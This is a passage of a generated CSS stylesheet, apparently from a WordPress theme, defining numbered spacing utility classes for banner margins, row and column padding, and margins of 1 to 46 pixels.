    margin-right: -18.5px; }
    .mp-37.vc_row .vc_column_container > .vc_column-inner, .mp-37 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 18.5px;
      padding-right: 18.5px; }

.mp-38 .bwp-widget-banner {
  margin-bottom: 38px; }
  .mp-38.vc_row, .mp-38 .vc_row {
    margin-left: -19px;
    margin-right: -19px; }
    .mp-38.vc_row .vc_column_container > .vc_column-inner, .mp-38 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 19px;
      padding-right: 19px; }

.mp-39 .bwp-widget-banner {
  margin-bottom: 39px; }
  .mp-39.vc_row, .mp-39 .vc_row {
    margin-left: -19.5px;
    margin-right: -19.5px; }
    .mp-39.vc_row .vc_column_container > .vc_column-inner, .mp-39 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 19.5px;
      padding-right: 19.5px; }

.mp-40 .bwp-widget-banner {
  margin-bottom: 40px; }
  .mp-40.vc_row, .mp-40 .vc_row {
    margin-left: -20px;
    margin-right: -20px; }
    .mp-40.vc_row .vc_column_container > .vc_column-inner, .mp-40 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 20px;
      padding-right: 20px; }

.mp-41 .bwp-widget-banner {
  margin-bottom: 41px; }
  .mp-41.vc_row, .mp-41 .vc_row {
    margin-left: -20.5px;
    margin-right: -20.5px; }
    .mp-41.vc_row .vc_column_container > .vc_column-inner, .mp-41 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 20.5px;
      padding-right: 20.5px; }

.mp-42 .bwp-widget-banner {
  margin-bottom: 42px; }
  .mp-42.vc_row, .mp-42 .vc_row {
    margin-left: -21px;
    margin-right: -21px; }
    .mp-42.vc_row .vc_column_container > .vc_column-inner, .mp-42 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 21px;
      padding-right: 21px; }

.mp-43 .bwp-widget-banner {
  margin-bottom: 43px; }
  .mp-43.vc_row, .mp-43 .vc_row {
    margin-left: -21.5px;
    margin-right: -21.5px; }
    .mp-43.vc_row .vc_column_container > .vc_column-inner, .mp-43 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 21.5px;
      padding-right: 21.5px; }

.mp-44 .bwp-widget-banner {
  margin-bottom: 44px; }
  .mp-44.vc_row, .mp-44 .vc_row {
    margin-left: -22px;
    margin-right: -22px; }
    .mp-44.vc_row .vc_column_container > .vc_column-inner, .mp-44 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 22px;
      padding-right: 22px; }

.mp-45 .bwp-widget-banner {
  margin-bottom: 45px; }
  .mp-45.vc_row, .mp-45 .vc_row {
    margin-left: -22.5px;
    margin-right: -22.5px; }
    .mp-45.vc_row .vc_column_container > .vc_column-inner, .mp-45 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 22.5px;
      padding-right: 22.5px; }

.mp-46 .bwp-widget-banner {
  margin-bottom: 46px; }
  .mp-46.vc_row, .mp-46 .vc_row {
    margin-left: -23px;
    margin-right: -23px; }
    .mp-46.vc_row .vc_column_container > .vc_column-inner, .mp-46 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 23px;
      padding-right: 23px; }

.mp-47 .bwp-widget-banner {
  margin-bottom: 47px; }
  .mp-47.vc_row, .mp-47 .vc_row {
    margin-left: -23.5px;
    margin-right: -23.5px; }
    .mp-47.vc_row .vc_column_container > .vc_column-inner, .mp-47 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 23.5px;
      padding-right: 23.5px; }

.mp-48 .bwp-widget-banner {
  margin-bottom: 48px; }
  .mp-48.vc_row, .mp-48 .vc_row {
    margin-left: -24px;
    margin-right: -24px; }
    .mp-48.vc_row .vc_column_container > .vc_column-inner, .mp-48 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 24px;
      padding-right: 24px; }

.mp-49 .bwp-widget-banner {
  margin-bottom: 49px; }
  .mp-49.vc_row, .mp-49 .vc_row {
    margin-left: -24.5px;
    margin-right: -24.5px; }
    .mp-49.vc_row .vc_column_container > .vc_column-inner, .mp-49 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 24.5px;
      padding-right: 24.5px; }

.mp-50 .bwp-widget-banner {
  margin-bottom: 50px; }
  .mp-50.vc_row, .mp-50 .vc_row {
    margin-left: -25px;
    margin-right: -25px; }
    .mp-50.vc_row .vc_column_container > .vc_column-inner, .mp-50 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 25px;
      padding-right: 25px; }

.mp-51 .bwp-widget-banner {
  margin-bottom: 51px; }
  .mp-51.vc_row, .mp-51 .vc_row {
    margin-left: -25.5px;
    margin-right: -25.5px; }
    .mp-51.vc_row .vc_column_container > .vc_column-inner, .mp-51 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 25.5px;
      padding-right: 25.5px; }

.mp-52 .bwp-widget-banner {
  margin-bottom: 52px; }
  .mp-52.vc_row, .mp-52 .vc_row {
    margin-left: -26px;
    margin-right: -26px; }
    .mp-52.vc_row .vc_column_container > .vc_column-inner, .mp-52 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 26px;
      padding-right: 26px; }

.mp-53 .bwp-widget-banner {
  margin-bottom: 53px; }
  .mp-53.vc_row, .mp-53 .vc_row {
    margin-left: -26.5px;
    margin-right: -26.5px; }
    .mp-53.vc_row .vc_column_container > .vc_column-inner, .mp-53 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 26.5px;
      padding-right: 26.5px; }

.mp-54 .bwp-widget-banner {
  margin-bottom: 54px; }
  .mp-54.vc_row, .mp-54 .vc_row {
    margin-left: -27px;
    margin-right: -27px; }
    .mp-54.vc_row .vc_column_container > .vc_column-inner, .mp-54 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 27px;
      padding-right: 27px; }

.mp-55 .bwp-widget-banner {
  margin-bottom: 55px; }
  .mp-55.vc_row, .mp-55 .vc_row {
    margin-left: -27.5px;
    margin-right: -27.5px; }
    .mp-55.vc_row .vc_column_container > .vc_column-inner, .mp-55 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 27.5px;
      padding-right: 27.5px; }

.mp-56 .bwp-widget-banner {
  margin-bottom: 56px; }
  .mp-56.vc_row, .mp-56 .vc_row {
    margin-left: -28px;
    margin-right: -28px; }
    .mp-56.vc_row .vc_column_container > .vc_column-inner, .mp-56 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 28px;
      padding-right: 28px; }

.mp-57 .bwp-widget-banner {
  margin-bottom: 57px; }
  .mp-57.vc_row, .mp-57 .vc_row {
    margin-left: -28.5px;
    margin-right: -28.5px; }
    .mp-57.vc_row .vc_column_container > .vc_column-inner, .mp-57 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 28.5px;
      padding-right: 28.5px; }

.mp-58 .bwp-widget-banner {
  margin-bottom: 58px; }
  .mp-58.vc_row, .mp-58 .vc_row {
    margin-left: -29px;
    margin-right: -29px; }
    .mp-58.vc_row .vc_column_container > .vc_column-inner, .mp-58 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 29px;
      padding-right: 29px; }

.mp-59 .bwp-widget-banner {
  margin-bottom: 59px; }
  .mp-59.vc_row, .mp-59 .vc_row {
    margin-left: -29.5px;
    margin-right: -29.5px; }
    .mp-59.vc_row .vc_column_container > .vc_column-inner, .mp-59 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 29.5px;
      padding-right: 29.5px; }

.mp-60 .bwp-widget-banner {
  margin-bottom: 60px; }
  .mp-60.vc_row, .mp-60 .vc_row {
    margin-left: -30px;
    margin-right: -30px; }
    .mp-60.vc_row .vc_column_container > .vc_column-inner, .mp-60 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 30px;
      padding-right: 30px; }

.mp-61 .bwp-widget-banner {
  margin-bottom: 61px; }
  .mp-61.vc_row, .mp-61 .vc_row {
    margin-left: -30.5px;
    margin-right: -30.5px; }
    .mp-61.vc_row .vc_column_container > .vc_column-inner, .mp-61 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 30.5px;
      padding-right: 30.5px; }

.mp-62 .bwp-widget-banner {
  margin-bottom: 62px; }
  .mp-62.vc_row, .mp-62 .vc_row {
    margin-left: -31px;
    margin-right: -31px; }
    .mp-62.vc_row .vc_column_container > .vc_column-inner, .mp-62 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 31px;
      padding-right: 31px; }

.mp-63 .bwp-widget-banner {
  margin-bottom: 63px; }
  .mp-63.vc_row, .mp-63 .vc_row {
    margin-left: -31.5px;
    margin-right: -31.5px; }
    .mp-63.vc_row .vc_column_container > .vc_column-inner, .mp-63 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 31.5px;
      padding-right: 31.5px; }

.mp-64 .bwp-widget-banner {
  margin-bottom: 64px; }
  .mp-64.vc_row, .mp-64 .vc_row {
    margin-left: -32px;
    margin-right: -32px; }
    .mp-64.vc_row .vc_column_container > .vc_column-inner, .mp-64 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 32px;
      padding-right: 32px; }

.mp-65 .bwp-widget-banner {
  margin-bottom: 65px; }
  .mp-65.vc_row, .mp-65 .vc_row {
    margin-left: -32.5px;
    margin-right: -32.5px; }
    .mp-65.vc_row .vc_column_container > .vc_column-inner, .mp-65 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 32.5px;
      padding-right: 32.5px; }

.mp-66 .bwp-widget-banner {
  margin-bottom: 66px; }
  .mp-66.vc_row, .mp-66 .vc_row {
    margin-left: -33px;
    margin-right: -33px; }
    .mp-66.vc_row .vc_column_container > .vc_column-inner, .mp-66 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 33px;
      padding-right: 33px; }

.mp-67 .bwp-widget-banner {
  margin-bottom: 67px; }
  .mp-67.vc_row, .mp-67 .vc_row {
    margin-left: -33.5px;
    margin-right: -33.5px; }
    .mp-67.vc_row .vc_column_container > .vc_column-inner, .mp-67 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 33.5px;
      padding-right: 33.5px; }

.mp-68 .bwp-widget-banner {
  margin-bottom: 68px; }
  .mp-68.vc_row, .mp-68 .vc_row {
    margin-left: -34px;
    margin-right: -34px; }
    .mp-68.vc_row .vc_column_container > .vc_column-inner, .mp-68 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 34px;
      padding-right: 34px; }

.mp-69 .bwp-widget-banner {
  margin-bottom: 69px; }
  .mp-69.vc_row, .mp-69 .vc_row {
    margin-left: -34.5px;
    margin-right: -34.5px; }
    .mp-69.vc_row .vc_column_container > .vc_column-inner, .mp-69 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 34.5px;
      padding-right: 34.5px; }

.mp-70 .bwp-widget-banner {
  margin-bottom: 70px; }
  .mp-70.vc_row, .mp-70 .vc_row {
    margin-left: -35px;
    margin-right: -35px; }
    .mp-70.vc_row .vc_column_container > .vc_column-inner, .mp-70 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 35px;
      padding-right: 35px; }

.mp-71 .bwp-widget-banner {
  margin-bottom: 71px; }
  .mp-71.vc_row, .mp-71 .vc_row {
    margin-left: -35.5px;
    margin-right: -35.5px; }
    .mp-71.vc_row .vc_column_container > .vc_column-inner, .mp-71 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 35.5px;
      padding-right: 35.5px; }

.mp-72 .bwp-widget-banner {
  margin-bottom: 72px; }
  .mp-72.vc_row, .mp-72 .vc_row {
    margin-left: -36px;
    margin-right: -36px; }
    .mp-72.vc_row .vc_column_container > .vc_column-inner, .mp-72 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 36px;
      padding-right: 36px; }

.mp-73 .bwp-widget-banner {
  margin-bottom: 73px; }
  .mp-73.vc_row, .mp-73 .vc_row {
    margin-left: -36.5px;
    margin-right: -36.5px; }
    .mp-73.vc_row .vc_column_container > .vc_column-inner, .mp-73 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 36.5px;
      padding-right: 36.5px; }

.mp-74 .bwp-widget-banner {
  margin-bottom: 74px; }
  .mp-74.vc_row, .mp-74 .vc_row {
    margin-left: -37px;
    margin-right: -37px; }
    .mp-74.vc_row .vc_column_container > .vc_column-inner, .mp-74 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 37px;
      padding-right: 37px; }

.mp-75 .bwp-widget-banner {
  margin-bottom: 75px; }
  .mp-75.vc_row, .mp-75 .vc_row {
    margin-left: -37.5px;
    margin-right: -37.5px; }
    .mp-75.vc_row .vc_column_container > .vc_column-inner, .mp-75 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 37.5px;
      padding-right: 37.5px; }

.mp-76 .bwp-widget-banner {
  margin-bottom: 76px; }
  .mp-76.vc_row, .mp-76 .vc_row {
    margin-left: -38px;
    margin-right: -38px; }
    .mp-76.vc_row .vc_column_container > .vc_column-inner, .mp-76 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 38px;
      padding-right: 38px; }

.mp-77 .bwp-widget-banner {
  margin-bottom: 77px; }
  .mp-77.vc_row, .mp-77 .vc_row {
    margin-left: -38.5px;
    margin-right: -38.5px; }
    .mp-77.vc_row .vc_column_container > .vc_column-inner, .mp-77 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 38.5px;
      padding-right: 38.5px; }

.mp-78 .bwp-widget-banner {
  margin-bottom: 78px; }
  .mp-78.vc_row, .mp-78 .vc_row {
    margin-left: -39px;
    margin-right: -39px; }
    .mp-78.vc_row .vc_column_container > .vc_column-inner, .mp-78 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 39px;
      padding-right: 39px; }

.mp-79 .bwp-widget-banner {
  margin-bottom: 79px; }
  .mp-79.vc_row, .mp-79 .vc_row {
    margin-left: -39.5px;
    margin-right: -39.5px; }
    .mp-79.vc_row .vc_column_container > .vc_column-inner, .mp-79 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 39.5px;
      padding-right: 39.5px; }

.mp-80 .bwp-widget-banner {
  margin-bottom: 80px; }
  .mp-80.vc_row, .mp-80 .vc_row {
    margin-left: -40px;
    margin-right: -40px; }
    .mp-80.vc_row .vc_column_container > .vc_column-inner, .mp-80 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 40px;
      padding-right: 40px; }

.mp-81 .bwp-widget-banner {
  margin-bottom: 81px; }
  .mp-81.vc_row, .mp-81 .vc_row {
    margin-left: -40.5px;
    margin-right: -40.5px; }
    .mp-81.vc_row .vc_column_container > .vc_column-inner, .mp-81 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 40.5px;
      padding-right: 40.5px; }

.mp-82 .bwp-widget-banner {
  margin-bottom: 82px; }
  .mp-82.vc_row, .mp-82 .vc_row {
    margin-left: -41px;
    margin-right: -41px; }
    .mp-82.vc_row .vc_column_container > .vc_column-inner, .mp-82 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 41px;
      padding-right: 41px; }

.mp-83 .bwp-widget-banner {
  margin-bottom: 83px; }
  .mp-83.vc_row, .mp-83 .vc_row {
    margin-left: -41.5px;
    margin-right: -41.5px; }
    .mp-83.vc_row .vc_column_container > .vc_column-inner, .mp-83 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 41.5px;
      padding-right: 41.5px; }

.mp-84 .bwp-widget-banner {
  margin-bottom: 84px; }
  .mp-84.vc_row, .mp-84 .vc_row {
    margin-left: -42px;
    margin-right: -42px; }
    .mp-84.vc_row .vc_column_container > .vc_column-inner, .mp-84 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 42px;
      padding-right: 42px; }

.mp-85 .bwp-widget-banner {
  margin-bottom: 85px; }
  .mp-85.vc_row, .mp-85 .vc_row {
    margin-left: -42.5px;
    margin-right: -42.5px; }
    .mp-85.vc_row .vc_column_container > .vc_column-inner, .mp-85 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 42.5px;
      padding-right: 42.5px; }

.mp-86 .bwp-widget-banner {
  margin-bottom: 86px; }
  .mp-86.vc_row, .mp-86 .vc_row {
    margin-left: -43px;
    margin-right: -43px; }
    .mp-86.vc_row .vc_column_container > .vc_column-inner, .mp-86 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 43px;
      padding-right: 43px; }

.mp-87 .bwp-widget-banner {
  margin-bottom: 87px; }
  .mp-87.vc_row, .mp-87 .vc_row {
    margin-left: -43.5px;
    margin-right: -43.5px; }
    .mp-87.vc_row .vc_column_container > .vc_column-inner, .mp-87 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 43.5px;
      padding-right: 43.5px; }

.mp-88 .bwp-widget-banner {
  margin-bottom: 88px; }
  .mp-88.vc_row, .mp-88 .vc_row {
    margin-left: -44px;
    margin-right: -44px; }
    .mp-88.vc_row .vc_column_container > .vc_column-inner, .mp-88 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 44px;
      padding-right: 44px; }

.mp-89 .bwp-widget-banner {
  margin-bottom: 89px; }
  .mp-89.vc_row, .mp-89 .vc_row {
    margin-left: -44.5px;
    margin-right: -44.5px; }
    .mp-89.vc_row .vc_column_container > .vc_column-inner, .mp-89 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 44.5px;
      padding-right: 44.5px; }

.mp-90 .bwp-widget-banner {
  margin-bottom: 90px; }
  .mp-90.vc_row, .mp-90 .vc_row {
    margin-left: -45px;
    margin-right: -45px; }
    .mp-90.vc_row .vc_column_container > .vc_column-inner, .mp-90 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 45px;
      padding-right: 45px; }

.mp-91 .bwp-widget-banner {
  margin-bottom: 91px; }
  .mp-91.vc_row, .mp-91 .vc_row {
    margin-left: -45.5px;
    margin-right: -45.5px; }
    .mp-91.vc_row .vc_column_container > .vc_column-inner, .mp-91 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 45.5px;
      padding-right: 45.5px; }

.mp-92 .bwp-widget-banner {
  margin-bottom: 92px; }
  .mp-92.vc_row, .mp-92 .vc_row {
    margin-left: -46px;
    margin-right: -46px; }
    .mp-92.vc_row .vc_column_container > .vc_column-inner, .mp-92 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 46px;
      padding-right: 46px; }

.mp-93 .bwp-widget-banner {
  margin-bottom: 93px; }
  .mp-93.vc_row, .mp-93 .vc_row {
    margin-left: -46.5px;
    margin-right: -46.5px; }
    .mp-93.vc_row .vc_column_container > .vc_column-inner, .mp-93 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 46.5px;
      padding-right: 46.5px; }

.mp-94 .bwp-widget-banner {
  margin-bottom: 94px; }
  .mp-94.vc_row, .mp-94 .vc_row {
    margin-left: -47px;
    margin-right: -47px; }
    .mp-94.vc_row .vc_column_container > .vc_column-inner, .mp-94 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 47px;
      padding-right: 47px; }

.mp-95 .bwp-widget-banner {
  margin-bottom: 95px; }
  .mp-95.vc_row, .mp-95 .vc_row {
    margin-left: -47.5px;
    margin-right: -47.5px; }
    .mp-95.vc_row .vc_column_container > .vc_column-inner, .mp-95 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 47.5px;
      padding-right: 47.5px; }

.mp-96 .bwp-widget-banner {
  margin-bottom: 96px; }
  .mp-96.vc_row, .mp-96 .vc_row {
    margin-left: -48px;
    margin-right: -48px; }
    .mp-96.vc_row .vc_column_container > .vc_column-inner, .mp-96 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 48px;
      padding-right: 48px; }

.mp-97 .bwp-widget-banner {
  margin-bottom: 97px; }
  .mp-97.vc_row, .mp-97 .vc_row {
    margin-left: -48.5px;
    margin-right: -48.5px; }
    .mp-97.vc_row .vc_column_container > .vc_column-inner, .mp-97 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 48.5px;
      padding-right: 48.5px; }

.mp-98 .bwp-widget-banner {
  margin-bottom: 98px; }
  .mp-98.vc_row, .mp-98 .vc_row {
    margin-left: -49px;
    margin-right: -49px; }
    .mp-98.vc_row .vc_column_container > .vc_column-inner, .mp-98 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 49px;
      padding-right: 49px; }

.mp-99 .bwp-widget-banner {
  margin-bottom: 99px; }
  .mp-99.vc_row, .mp-99 .vc_row {
    margin-left: -49.5px;
    margin-right: -49.5px; }
    .mp-99.vc_row .vc_column_container > .vc_column-inner, .mp-99 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 49.5px;
      padding-right: 49.5px; }

.mp-100 .bwp-widget-banner {
  margin-bottom: 100px; }
  .mp-100.vc_row, .mp-100 .vc_row {
    margin-left: -50px;
    margin-right: -50px; }
    .mp-100.vc_row .vc_column_container > .vc_column-inner, .mp-100 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 50px;
      padding-right: 50px; }
/****/
.margin-top-1 {
  margin-top: 1px !important; }

.margin-left-1 {
  margin-left: 1px !important; }

.margin-bottom-1 {
  margin-bottom: 1px !important; }

.margin-right-1 {
  margin-right: 1px !important; }

.margin-top-2 {
  margin-top: 2px !important; }

.margin-left-2 {
  margin-left: 2px !important; }

.margin-bottom-2 {
  margin-bottom: 2px !important; }

.margin-right-2 {
  margin-right: 2px !important; }

.margin-top-3 {
  margin-top: 3px !important; }

.margin-left-3 {
  margin-left: 3px !important; }

.margin-bottom-3 {
  margin-bottom: 3px !important; }

.margin-right-3 {
  margin-right: 3px !important; }

.margin-top-4 {
  margin-top: 4px !important; }

.margin-left-4 {
  margin-left: 4px !important; }

.margin-bottom-4 {
  margin-bottom: 4px !important; }

.margin-right-4 {
  margin-right: 4px !important; }

.margin-top-5 {
  margin-top: 5px !important; }

.margin-left-5 {
  margin-left: 5px !important; }

.margin-bottom-5 {
  margin-bottom: 5px !important; }

.margin-right-5 {
  margin-right: 5px !important; }

.margin-top-6 {
  margin-top: 6px !important; }

.margin-left-6 {
  margin-left: 6px !important; }

.margin-bottom-6 {
  margin-bottom: 6px !important; }

.margin-right-6 {
  margin-right: 6px !important; }

.margin-top-7 {
  margin-top: 7px !important; }

.margin-left-7 {
  margin-left: 7px !important; }

.margin-bottom-7 {
  margin-bottom: 7px !important; }

.margin-right-7 {
  margin-right: 7px !important; }

.margin-top-8 {
  margin-top: 8px !important; }

.margin-left-8 {
  margin-left: 8px !important; }

.margin-bottom-8 {
  margin-bottom: 8px !important; }

.margin-right-8 {
  margin-right: 8px !important; }

.margin-top-9 {
  margin-top: 9px !important; }

.margin-left-9 {
  margin-left: 9px !important; }

.margin-bottom-9 {
  margin-bottom: 9px !important; }

.margin-right-9 {
  margin-right: 9px !important; }

.margin-top-10 {
  margin-top: 10px !important; }

.margin-left-10 {
  margin-left: 10px !important; }

.margin-bottom-10 {
  margin-bottom: 10px !important; }

.margin-right-10 {
  margin-right: 10px !important; }

.margin-top-11 {
  margin-top: 11px !important; }

.margin-left-11 {
  margin-left: 11px !important; }

.margin-bottom-11 {
  margin-bottom: 11px !important; }

.margin-right-11 {
  margin-right: 11px !important; }

.margin-top-12 {
  margin-top: 12px !important; }

.margin-left-12 {
  margin-left: 12px !important; }

.margin-bottom-12 {
  margin-bottom: 12px !important; }

.margin-right-12 {
  margin-right: 12px !important; }

.margin-top-13 {
  margin-top: 13px !important; }

.margin-left-13 {
  margin-left: 13px !important; }

.margin-bottom-13 {
  margin-bottom: 13px !important; }

.margin-right-13 {
  margin-right: 13px !important; }

.margin-top-14 {
  margin-top: 14px !important; }

.margin-left-14 {
  margin-left: 14px !important; }

.margin-bottom-14 {
  margin-bottom: 14px !important; }

.margin-right-14 {
  margin-right: 14px !important; }

.margin-top-15 {
  margin-top: 15px !important; }

.margin-left-15 {
  margin-left: 15px !important; }

.margin-bottom-15 {
  margin-bottom: 15px !important; }

.margin-right-15 {
  margin-right: 15px !important; }

.margin-top-16 {
  margin-top: 16px !important; }

.margin-left-16 {
  margin-left: 16px !important; }

.margin-bottom-16 {
  margin-bottom: 16px !important; }

.margin-right-16 {
  margin-right: 16px !important; }

.margin-top-17 {
  margin-top: 17px !important; }

.margin-left-17 {
  margin-left: 17px !important; }

.margin-bottom-17 {
  margin-bottom: 17px !important; }

.margin-right-17 {
  margin-right: 17px !important; }

.margin-top-18 {
  margin-top: 18px !important; }

.margin-left-18 {
  margin-left: 18px !important; }

.margin-bottom-18 {
  margin-bottom: 18px !important; }

.margin-right-18 {
  margin-right: 18px !important; }

.margin-top-19 {
  margin-top: 19px !important; }

.margin-left-19 {
  margin-left: 19px !important; }

.margin-bottom-19 {
  margin-bottom: 19px !important; }

.margin-right-19 {
  margin-right: 19px !important; }

.margin-top-20 {
  margin-top: 20px !important; }

.margin-left-20 {
  margin-left: 20px !important; }

.margin-bottom-20 {
  margin-bottom: 20px !important; }

.margin-right-20 {
  margin-right: 20px !important; }

.margin-top-21 {
  margin-top: 21px !important; }

.margin-left-21 {
  margin-left: 21px !important; }

.margin-bottom-21 {
  margin-bottom: 21px !important; }

.margin-right-21 {
  margin-right: 21px !important; }

.margin-top-22 {
  margin-top: 22px !important; }

.margin-left-22 {
  margin-left: 22px !important; }

.margin-bottom-22 {
  margin-bottom: 22px !important; }

.margin-right-22 {
  margin-right: 22px !important; }

.margin-top-23 {
  margin-top: 23px !important; }

.margin-left-23 {
  margin-left: 23px !important; }

.margin-bottom-23 {
  margin-bottom: 23px !important; }

.margin-right-23 {
  margin-right: 23px !important; }

.margin-top-24 {
  margin-top: 24px !important; }

.margin-left-24 {
  margin-left: 24px !important; }

.margin-bottom-24 {
  margin-bottom: 24px !important; }

.margin-right-24 {
  margin-right: 24px !important; }

.margin-top-25 {
  margin-top: 25px !important; }

.margin-left-25 {
  margin-left: 25px !important; }

.margin-bottom-25 {
  margin-bottom: 25px !important; }

.margin-right-25 {
  margin-right: 25px !important; }

.margin-top-26 {
  margin-top: 26px !important; }

.margin-left-26 {
  margin-left: 26px !important; }

.margin-bottom-26 {
  margin-bottom: 26px !important; }

.margin-right-26 {
  margin-right: 26px !important; }

.margin-top-27 {
  margin-top: 27px !important; }

.margin-left-27 {
  margin-left: 27px !important; }

.margin-bottom-27 {
  margin-bottom: 27px !important; }

.margin-right-27 {
  margin-right: 27px !important; }

.margin-top-28 {
  margin-top: 28px !important; }

.margin-left-28 {
  margin-left: 28px !important; }

.margin-bottom-28 {
  margin-bottom: 28px !important; }

.margin-right-28 {
  margin-right: 28px !important; }

.margin-top-29 {
  margin-top: 29px !important; }

.margin-left-29 {
  margin-left: 29px !important; }

.margin-bottom-29 {
  margin-bottom: 29px !important; }

.margin-right-29 {
  margin-right: 29px !important; }

.margin-top-30 {
  margin-top: 30px !important; }

.margin-left-30 {
  margin-left: 30px !important; }

.margin-bottom-30 {
  margin-bottom: 30px !important; }

.margin-right-30 {
  margin-right: 30px !important; }

.margin-top-31 {
  margin-top: 31px !important; }

.margin-left-31 {
  margin-left: 31px !important; }

.margin-bottom-31 {
  margin-bottom: 31px !important; }

.margin-right-31 {
  margin-right: 31px !important; }

.margin-top-32 {
  margin-top: 32px !important; }

.margin-left-32 {
  margin-left: 32px !important; }

.margin-bottom-32 {
  margin-bottom: 32px !important; }

.margin-right-32 {
  margin-right: 32px !important; }

.margin-top-33 {
  margin-top: 33px !important; }

.margin-left-33 {
  margin-left: 33px !important; }

.margin-bottom-33 {
  margin-bottom: 33px !important; }

.margin-right-33 {
  margin-right: 33px !important; }

.margin-top-34 {
  margin-top: 34px !important; }

.margin-left-34 {
  margin-left: 34px !important; }

.margin-bottom-34 {
  margin-bottom: 34px !important; }

.margin-right-34 {
  margin-right: 34px !important; }

.margin-top-35 {
  margin-top: 35px !important; }

.margin-left-35 {
  margin-left: 35px !important; }

.margin-bottom-35 {
  margin-bottom: 35px !important; }

.margin-right-35 {
  margin-right: 35px !important; }

.margin-top-36 {
  margin-top: 36px !important; }

.margin-left-36 {
  margin-left: 36px !important; }

.margin-bottom-36 {
  margin-bottom: 36px !important; }

.margin-right-36 {
  margin-right: 36px !important; }

.margin-top-37 {
  margin-top: 37px !important; }

.margin-left-37 {
  margin-left: 37px !important; }

.margin-bottom-37 {
  margin-bottom: 37px !important; }

.margin-right-37 {
  margin-right: 37px !important; }

.margin-top-38 {
  margin-top: 38px !important; }

.margin-left-38 {
  margin-left: 38px !important; }

.margin-bottom-38 {
  margin-bottom: 38px !important; }

.margin-right-38 {
  margin-right: 38px !important; }

.margin-top-39 {
  margin-top: 39px !important; }

.margin-left-39 {
  margin-left: 39px !important; }

.margin-bottom-39 {
  margin-bottom: 39px !important; }

.margin-right-39 {
  margin-right: 39px !important; }

.margin-top-40 {
  margin-top: 40px !important; }

.margin-left-40 {
  margin-left: 40px !important; }

.margin-bottom-40 {
  margin-bottom: 40px !important; }

.margin-right-40 {
  margin-right: 40px !important; }

.margin-top-41 {
  margin-top: 41px !important; }

.margin-left-41 {
  margin-left: 41px !important; }

.margin-bottom-41 {
  margin-bottom: 41px !important; }

.margin-right-41 {
  margin-right: 41px !important; }

.margin-top-42 {
  margin-top: 42px !important; }

.margin-left-42 {
  margin-left: 42px !important; }

.margin-bottom-42 {
  margin-bottom: 42px !important; }

.margin-right-42 {
  margin-right: 42px !important; }

.margin-top-43 {
  margin-top: 43px !important; }

.margin-left-43 {
  margin-left: 43px !important; }

.margin-bottom-43 {
  margin-bottom: 43px !important; }

.margin-right-43 {
  margin-right: 43px !important; }

.margin-top-44 {
  margin-top: 44px !important; }

.margin-left-44 {
  margin-left: 44px !important; }

.margin-bottom-44 {
  margin-bottom: 44px !important; }

.margin-right-44 {
  margin-right: 44px !important; }

.margin-top-45 {
  margin-top: 45px !important; }

.margin-left-45 {
  margin-left: 45px !important; }

.margin-bottom-45 {
  margin-bottom: 45px !important; }

.margin-right-45 {
  margin-right: 45px !important; }

.margin-top-46 {
  margin-top: 46px !important; }

.margin-left-46 {
  margin-left: 46px !important; }

.margin-bottom-46 {
